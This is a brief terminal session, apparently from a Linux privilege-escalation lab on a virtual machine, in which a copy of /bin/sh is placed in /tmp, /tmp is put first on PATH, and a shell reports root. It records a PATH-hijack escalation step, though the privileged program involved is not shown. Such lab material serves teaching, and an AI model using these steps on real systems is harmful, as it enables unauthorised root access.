 caihanwu@caihanwu-virtual-machine:~/桌面$ cp /bin/sh /tmp/shell
caihanwu@caihanwu-virtual-machine:~/桌面$ echo $PATH
/tmp:/home/caihanwu/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
caihanwu@caihanwu-virtual-machine:~/桌面$ ./shell
# whoami
root
#